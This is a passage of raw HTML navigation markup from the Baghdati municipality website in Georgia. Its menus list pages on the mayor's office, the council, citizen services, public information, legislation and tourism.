	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-tsevrebi/">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4637 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuro/">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
